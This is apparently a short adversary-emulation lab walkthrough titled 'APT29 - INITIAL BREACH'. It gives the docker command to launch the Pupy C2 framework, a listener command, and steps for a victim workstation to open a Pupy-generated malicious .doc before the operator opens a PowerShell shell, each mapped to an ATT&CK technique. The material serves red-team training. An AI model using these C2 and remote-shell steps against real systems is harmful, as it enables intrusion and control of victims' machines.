 APT29 - INITIAL BREACH
@sairam_ravi97
1. Fire up Kali and paste below payload to open Pupy C2
sudo docker run --rm -it -p 1234:1234 -v "/home/kali/Desktop/APT-
29_Payloads:/opt/payloads:" docker-pupy python pupysh.py
2. Listen on port 1234 by using below payload in Pupy shell
listen –a ec4
User Execution: Malicious File (T1204 / T1204.002)
1. Login to Victim Workstation 1 Win10-01
2. Double click 3aka3.doc file on desktop (payload generated from pupy)
Command and Scripting Interpreter: PowerShell (T1086 / T1059.001)
1. From Pupy C2 server:
1. Shell
2. (cmd)Powershell
 